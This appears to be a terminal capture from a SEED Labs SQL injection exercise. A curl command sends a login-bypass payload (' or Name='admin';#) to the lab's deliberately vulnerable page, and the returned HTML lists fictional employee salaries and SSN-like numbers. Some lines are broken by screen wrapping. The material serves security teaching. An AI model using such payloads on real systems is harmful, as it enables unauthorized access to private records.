 /bin/bash
/bin/bash 80x58
[07/01/19]seed@VM:~$ curl http://www.seedlabsqlinjection.com/unsafe_home.php?use
name=%27or+Name%3D%27admin%27%3B%23&Password=
[1] 2533
[07/01/19]seed@VM:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of b
otstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the pag
 with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the ph
 script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-
it=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-
olor: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" s
yle="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><l
 class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span c
ass='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link'
ref='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout
)' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></d
v></nav><div class='container'><br><h1 class='text-center'><b> User Details </b>
/h1><hr><br><table class='table table-striped table-bordered'><thead class='thea
-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>
alary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>N
ckname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'
/bin/bash
/bin/bash 90x52
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" styl
e="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01"
>
      <a class="navbar-brand" href="unsafe_home.php" ><img src="se
ed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></
a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-l
eft: 30px;'><li class='nav-item active'><a class='nav-link' href='
unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></
li><li class='nav-item'><a class='nav-link' href='unsafe_edit_fron
tend.php'>Edit Profile</a></li></ul><button onclick='logout()' typ
e='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</bu
tton></div></nav><div class='container'><br><h1 class='text-center
'><b> User Details </b></h1><hr><br><table class='table table-stri
ped table-bordered'><thead class='thead-dark'><tr><th scope='col'>
Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><t
h scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'
>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</t
h><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope
='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>102
11002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='
row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>102133
52</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row
'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524<
/td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'>
Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td
><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted
</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><t
d></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin<
/th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td>
</td><td></td><td></td><td></td></tr></tbody></table>      <br><br
>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
  </html>